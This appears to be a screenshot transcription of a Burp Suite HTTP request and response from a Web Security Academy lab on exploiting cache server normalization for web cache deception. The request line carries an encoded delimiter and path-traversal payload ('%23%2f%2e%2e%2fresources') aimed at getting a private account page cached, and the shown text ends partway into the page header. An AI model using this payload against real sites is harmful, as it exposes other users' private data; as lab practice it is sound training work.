 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account%23%2f%2e%2e%2fresources?hehe HTTP/2
2 Host: 0a16003b036b353c80b00368003f005f.web-security-academy.net
3 Cookie: session=7mWPNHsqja0allF2HalfNXCcWHXyNlT5
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a16003b036b353c80b00368003f005f.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting cache server normalization for web cache
deception
</h2>